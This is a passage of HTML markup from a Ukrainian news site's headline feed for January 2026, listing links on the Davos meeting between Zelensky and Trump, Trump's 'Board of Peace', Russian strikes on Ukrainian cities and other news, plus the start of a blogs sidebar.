                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">13</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769096924-putin-mae-pevni-uspihi-u-borotbi-za-zamorozheni-aktivi.html#mc-container" data-cackle-channel="533028" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:40</time>
                    <h3><a href="/blognews/1769096015-ssha-oprilyudnili-generalniy-plan-rozvitku-gazi.html" style="">США оприлюднили "генеральний план" розвитку Гази</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">16</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769096015-ssha-oprilyudnili-generalniy-plan-rozvitku-gazi.html#mc-container" data-cackle-channel="533026" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:27</time>
                    <h3><a href="/blognews/1769094826-zelenskiy-povidomiv-pro-shcho-govoriv-iz-trampom-u-davosi.html" style="">Зеленський повідомив, про що говорив із Трампом у Давосі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">69</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769094826-zelenskiy-povidomiv-pro-shcho-govoriv-iz-trampom-u-davosi.html#mc-container" data-cackle-channel="533024" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:14</time>
                    <h3><a href="/blognews/1769094401-frantsiya-zatrimala-tanker-tinovogo-flotu-rf-v-seredzemnomu.html" style="font-weight: bold;">Франція затримала танкер "тіньового флоту" РФ в Середземному морі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">64</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769094401-frantsiya-zatrimala-tanker-tinovogo-flotu-rf-v-seredzemnomu.html#mc-container" data-cackle-channel="533023" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1769080205-u-derzhdumi-rf-zaboronili-fotografuvati-deputativ-za-navmisno.html" style="">У Держдумі РФ заборонили фотографувати депутатів за "навмисно погані кадри"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">35</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769080205-u-derzhdumi-rf-zaboronili-fotografuvati-deputativ-za-navmisno.html#mc-container" data-cackle-channel="533005" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:47</time>
                    <h3><a href="/blognews/1769093303-zelenskiy-doriknuv-evropi-chomu-ta-ne-chinit-z-tankerami.html" style="">Зеленський дорікнув Європі, чому та не чинить з танкерами РФ, як Трамп</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">53</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769093303-zelenskiy-doriknuv-evropi-chomu-ta-ne-chinit-z-tankerami.html#mc-container" data-cackle-channel="533020" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:37</time>
                    <h3><a href="/blognews/1769092682-tramp-pislya-peregovoriv-iz-zelenskim-zayaviv-shcho-voni-buli.html" style="font-weight: bold;">Трамп після переговорів із Зеленським заявив, що вони були "дуже хорошими"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">75</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769092682-tramp-pislya-peregovoriv-iz-zelenskim-zayaviv-shcho-voni-buli.html#mc-container" data-cackle-channel="533019" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:29</time>
                    <h3><a href="/blognews/1769093618-tristoronnya-zustrich-ukrayini-ssha-ta-rosiyi-rozpochnetsya.html" style="font-weight: bold;">Завтра розпочнеться тристороння зустріч України, США та Росії розпочнеться </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769093618-tristoronnya-zustrich-ukrayini-ssha-ta-rosiyi-rozpochnetsya.html#mc-container" data-cackle-channel="533021" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1769079673-u-36-rokiv-teylor-svift-stala-drugoyu-naymolodshoyu-uchasnitseyu.html" style="">У 36 років: Тейлор Свіфт стала другою наймолодшою ​​учасницею Зали слави авторів пісень</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">64</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769079673-u-36-rokiv-teylor-svift-stala-drugoyu-naymolodshoyu-uchasnitseyu.html#mc-container" data-cackle-channel="533002" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:42</time>
                    <h3><a href="/blognews/1769088748-rosiyani-zavdali-udaru-vorozhimi-bpla-po-dnipru-chastkovo.html" style="">Росіяни завдали удару ворожими БпЛА по Дніпру: частково зруйнована житлова 16-поверхівка, є травмовані</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">84</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769088748-rosiyani-zavdali-udaru-vorozhimi-bpla-po-dnipru-chastkovo.html#mc-container" data-cackle-channel="533017" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:35</time>
                    <h3><a href="/blognews/1769088962-zustrich-zelenskogo-i-trampa-u-davosi-zakinchilas.html" style="font-weight: bold;">Зустріч Зеленського і Трампа у Давосі закінчилась</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">224</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769088962-zustrich-zelenskogo-i-trampa-u-davosi-zakinchilas.html#mc-container" data-cackle-channel="533018" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:33</time>
                    <h3><a href="/blognews/1769088395-chomu-likuvannya-kanaliv-pid-mikroskopom-efektivnishe-za.html" style="">Чому лікування каналів під мікроскопом ефективніше за традиційні методи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">109</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769088395-chomu-likuvannya-kanaliv-pid-mikroskopom-efektivnishe-za.html#mc-container" data-cackle-channel="533016" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1769079785-v-ugorshchini-zayavili-shcho-yim-ne-treba-bude-platiti-za-vstup.html" style="">В Угорщині заявили, що їм не треба буде платити за вступ до Ради миру Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">135</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769079785-v-ugorshchini-zayavili-shcho-yim-ne-treba-bude-platiti-za-vstup.html#mc-container" data-cackle-channel="533003" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1769078881-kachka-zayaviv-shcho-ukrayina-ne-otrimala-raketi-taurus-i-tomahawk-cherez.html" style="">Качка заявив, що Україна не отримала ракети Taurus і Tomahawk через корупційні скандали</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">287</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769078881-kachka-zayaviv-shcho-ukrayina-ne-otrimala-raketi-taurus-i-tomahawk-cherez.html#mc-container" data-cackle-channel="533000" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:42</time>
                    <h3><a href="/blognews/1769081714-norvegiya-peredala-ukrayini-znachnu-kilkist-raket-do-sistem.html" style="">Норвегія передала Україні значну кількість ракет до систем ППО NASAMS</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">88</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769081714-norvegiya-peredala-ukrayini-znachnu-kilkist-raket-do-sistem.html#mc-container" data-cackle-channel="533009" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:31</time>
                    <h3><a href="/blognews/1769085116-u-davosi-rozpochalasya-zustrich-zelenskogo-i-trampa.html" style="font-weight: bold;">У Давосі розпочалася зустріч Зеленського і Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">99</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769085116-u-davosi-rozpochalasya-zustrich-zelenskogo-i-trampa.html#mc-container" data-cackle-channel="533015" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1769078537-merts-poperediv-pro-nebezpeku-pidyomu-nadderzhav.html" style="">Мерц попередив про небезпеку підйому наддержав</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">179</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769078537-merts-poperediv-pro-nebezpeku-pidyomu-nadderzhav.html#mc-container" data-cackle-channel="532999" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:00</time>
                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html" style="font-weight: bold;">Корупція в Держприкордонслужбі: топпосадовців викрито на одержанні хабарів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">191</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html#mc-container" data-cackle-channel="533011" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">13:50</time>
                    <h3><a href="/blognews/1769082307-vorog-atakuvav-kriviy-rig-sered-postrazhdalih-e-ditina-.html" style="">Ворог атакував Кривий Ріг: серед постраждалих є дитина </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">87</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769082307-vorog-atakuvav-kriviy-rig-sered-postrazhdalih-e-ditina-.html#mc-container" data-cackle-channel="533010" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:45</time>
                    <h3><a href="/blognews/1769078382-sbu-zatrimala-dvoh-agentiv-gru-rf-yaki-zbirali-naslidki.html" style="">СБУ затримала двох агентів ГРУ РФ, які збирали наслідки удару "Орешніком" по Львівщині</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">112</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769078382-sbu-zatrimala-dvoh-agentiv-gru-rf-yaki-zbirali-naslidki.html#mc-container" data-cackle-channel="532998" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:35</time>
                    <h3><a href="/blognews/1769081465-urazheno-nizku-ob-ektiv-ppo-voroga-ta-naftoviy-terminal.html" style="font-weight: bold;">Уражено низку об'єктів ППО ворога та нафтовий термінал "Таманьнефтегаз", - Генштаб ЗСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">80</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769081465-urazheno-nizku-ob-ektiv-ppo-voroga-ta-naftoviy-terminal.html#mc-container" data-cackle-channel="533008" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:31</time>
                    <h3><a href="/blognews/1769076885-tramp-vidstupiv-u-pitanni-grenlandiyi-ale-evropa-vzhe-zminila.html" style="">Трамп відступив у питанні Гренландії, але Європа вже змінила своє ставлення до США, — Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">419</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769076885-tramp-vidstupiv-u-pitanni-grenlandiyi-ale-evropa-vzhe-zminila.html#mc-container" data-cackle-channel="532995" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:22</time>
                    <h3><a href="/blognews/1769080685-spisok-pershih-krayin-uchasnits-radi-miru.html" style="font-weight: bold;">Список перших країн-учасниць Ради миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">515</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769080685-spisok-pershih-krayin-uchasnits-radi-miru.html#mc-container" data-cackle-channel="533007" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:16</time>
                    <h3><a href="/blognews/1769077217-zaraz-spetsifika-boyiv-intensivna-i-zatyazhna-ekspert-prokomentuvav.html" style="">Зараз специфіка боїв — інтенсивна і затяжна: експерт прокоментував ситуацію на фронті</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">59</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769077217-zaraz-spetsifika-boyiv-intensivna-i-zatyazhna-ekspert-prokomentuvav.html#mc-container" data-cackle-channel="532996" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:07</time>
                    <h3><a href="/blognews/1769080093-rosiyski-viyska-vdarili-po-zhitlovomu-budinku-v-dnipri-.html" style="">Російські війська вдарили по житловому будинку в Дніпрі, – Борис Філатов </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">142</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769080093-rosiyski-viyska-vdarili-po-zhitlovomu-budinku-v-dnipri-.html#mc-container" data-cackle-channel="533004" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:02</time>
                    <h3><a href="/blognews/1769077474-ukrayina-mozhe-stati-chlenom-es-u-2028-mu-yakshcho-zavershit-neobhidni.html" style="">Україна може стати членом ЄС у 2028-му, якщо завершить необхідні реформи, — віцепрем'єр</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">42</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769077474-ukrayina-mozhe-stati-chlenom-es-u-2028-mu-yakshcho-zavershit-neobhidni.html#mc-container" data-cackle-channel="532997" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:52</time>
                    <h3><a href="/blognews/1769079104-u-davosi-stvorili-radu-miru-trampa-bez-uchasti-golovnih.html" style="font-weight: bold;">У Давосі створили Раду миру Трампа без участі головних союзників США з Європи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">326</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769079104-u-davosi-stvorili-radu-miru-trampa-bez-uchasti-golovnih.html#mc-container" data-cackle-channel="533001" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:50</time>
                    <h3><a href="/blognews/1769075046-v-ispaniyi-nazvali-ymovirnu-prichinu-zitknennya-poyizdiv-iz.html" style="">В Іспанії назвали ймовірну причину зіткнення поїздів із 43 загиблими</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">262</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769075046-v-ispaniyi-nazvali-ymovirnu-prichinu-zitknennya-poyizdiv-iz.html#mc-container" data-cackle-channel="532989" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:42</time>
                    <h3><a href="/blognews/1769076051-v-oon-vidpovili-chi-shvilovani-poyavoyu-radi-miru-trampa.html" style="">В ООН відповіли, чи схвильовані появою "Ради миру" Трампа як конкурента організації</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">118</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769076051-v-oon-vidpovili-chi-shvilovani-poyavoyu-radi-miru-trampa.html#mc-container" data-cackle-channel="532993" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:34</time>
                    <h3><a href="/blognews/1769075672-prezident-finlyandiyi-rf-ne-hoche-zavershuvati-tsyu-viynu-tomu.html" style="">Президент Фінляндії: РФ не хоче завершувати цю війну, тому що для Путіна це надто дорого</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">146</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769075672-prezident-finlyandiyi-rf-ne-hoche-zavershuvati-tsyu-viynu-tomu.html#mc-container" data-cackle-channel="532991" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:26</time>
                    <h3><a href="/blognews/1769075460-britaniya-ne-priednaetsya-do-pidpisannya-ugodi-pro-radu-miru.html" style="">Британія не приєднається до підписання угоди про Раду миру Трампа через Путіна</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">120</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769075460-britaniya-ne-priednaetsya-do-pidpisannya-ugodi-pro-radu-miru.html#mc-container" data-cackle-channel="532990" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:14</time>
                    <h3><a href="/blognews/1769076492-sogodni-letit-do-moskvi-vitkoff-poobitsyav-skoro-priyihati.html" style="">Сьогодні летить до Москви: Віткофф пообіцяв «скоро» приїхати до Києва, де не був жодного разу за час війни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">50</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769076492-sogodni-letit-do-moskvi-vitkoff-poobitsyav-skoro-priyihati.html#mc-container" data-cackle-channel="532994" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1769074606-tramp-mozhe-zaproponuvati-po-milyonu-zhitelyam-grenlandiyi.html" style="">Трамп може запропонувати по мільйону жителям Гренландії за приєднання до США, - Daily Mail</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">109</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769074606-tramp-mozhe-zaproponuvati-po-milyonu-zhitelyam-grenlandiyi.html#mc-container" data-cackle-channel="532988" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:52</time>
                    <h3><a href="/blognews/1769074112--evropa-ne-voyue-z-rosieyu-prem-er-belgiyi-zrobiv-zayavu.html" style="">«Європа не воює з Росією»: прем'єр Бельгії зробив заяву щодо заморожених активів РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">138</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769074112--evropa-ne-voyue-z-rosieyu-prem-er-belgiyi-zrobiv-zayavu.html#mc-container" data-cackle-channel="532987" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:44</time>
                    <h3><a href="/blognews/1769073583-tramp-u-davosi-planue-pidpisati-ugodu-pro-stvorennya-radi.html" style="">Трамп у Давосі планує підписати угоду про створення Ради миру, - ABC News</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">37</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769073583-tramp-u-davosi-planue-pidpisati-ugodu-pro-stvorennya-radi.html#mc-container" data-cackle-channel="532986" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:36</time>
                    <h3><a href="/blognews/1769073242-ryutte-nazvav-rosiyu-osnovnim-vorogom-nato-i-zaklikav-terminovo.html" style="">Рютте назвав Росію основним ворогом НАТО і закликав терміново допомогти Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">68</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769073242-ryutte-nazvav-rosiyu-osnovnim-vorogom-nato-i-zaklikav-terminovo.html#mc-container" data-cackle-channel="532985" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:28</time>
                    <h3><a href="/blognews/1769072879-ministr-torgivli-ssha-sprovokuvav-skandal-na-vecheri-u-davosi-.html" style="">Міністр торгівлі США спровокував скандал на вечері у Давосі, - FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">329</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769072879-ministr-torgivli-ssha-sprovokuvav-skandal-na-vecheri-u-davosi-.html#mc-container" data-cackle-channel="532984" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:20</time>
                    <h3><a href="/blognews/1769072609-ramkova-ugoda-shchodo-grenlandiyi-axios-diznavsya-shcho-zaproponuvav.html" style="">Рамкова угода щодо Гренландії. Axios дізнався, що запропонував Рютте Трампу, та чи матиме Данія контроль над островом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">156</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769072609-ramkova-ugoda-shchodo-grenlandiyi-axios-diznavsya-shcho-zaproponuvav.html#mc-container" data-cackle-channel="532983" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:12</time>
                    <h3><a href="/blognews/1769072213-kreml-ne-vidmovitsya-vid-svoyih-pervisnih-voennih-tsiley.html" style="">Кремль не відмовиться від своїх первісних воєнних цілей і не готовий до компромісів у війні проти України, — аналітики</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">149</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769072213-kreml-ne-vidmovitsya-vid-svoyih-pervisnih-voennih-tsiley.html#mc-container" data-cackle-channel="532982" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/20/putin-panichno-boitsya-provoditi-navit-chastkovu-mobilizaciyu.html" target="_blank" style="color:#333;">Путін панічно боїться проводити навіть часткову мобілізацію</a></h3>
                        <p class="meta">20.01.2026 08:42</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
